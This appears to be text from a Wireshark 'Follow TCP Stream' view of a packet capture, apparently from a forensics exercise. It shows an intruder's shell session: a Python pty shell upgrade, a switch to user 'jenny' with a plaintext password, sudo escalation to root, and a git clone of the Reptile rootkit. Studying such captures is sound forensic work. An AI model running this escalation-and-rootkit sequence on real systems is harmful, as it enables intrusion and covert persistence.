 Wireshark · Follow TCP Stream (tcp.stream eq 20) · Capture.pcapng
lrwxrwxrwx   1 root root         31 Feb  1 19:52 vmlinuz -> boot/vmlinuz-4.15.0-135-generic
lrwxrwxrwx   1 root root         30 Jul 25  2018 vmlinuz.old -> boot/vmlinuz-4.15.0-29-generic
$ python3 -c 'import pty; pty.spawn("/bin/bash")'
www-data@wir3:/$ su jenny
su jenny
Password: password123
jenny@wir3:/$ sudo -l
sudo -l
[sudo] password for jenny: password123
Matching Defaults entries for jenny on wir3:
    env_reset, mail_badpass,
    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User jenny may run the following commands on wir3:
    (ALL : ALL) ALL
jenny@wir3:/$ sudo su
sudo su
root@wir3:/# whoami
whoami
root
root@wir3:/# cd
cd
root@wir3:~# git clone https://github.com/f0rb1dd3n/Reptile.git
git clone https://github.com/f0rb1dd3n/Reptile.git
Cloning into 'Reptile'...
remote: Enumerating objects: 217, done..[K
remote: Counting objects:   0% (1/217).[K
remote: Counting objects:   1% (3/217).[K
remote: Counting objects:   2% (5/217).[K
remote: Counting objects:   3% (7/217).[K
remote: Counting objects:   4% (9/217).[K
remote: Counting objects:   5% (11/217).[K
remote: Counting objects:   6% (14/217).[K
remote: Counting objects:   7% (16/217).[K
remote: Counting objects:   8% (18/217).[K
remote: Counting objects:   9% (20/217).[K
remote: Counting objects:  10% (22/217).[K
Packet 549. 212 client pkts, 14 server pkts, 28 turns. Click to select.
Entire conversation (19kB) Show data as ASCII Stream 20
Find: Find Next
Filter Out This Stream Print Save as... Back Close Help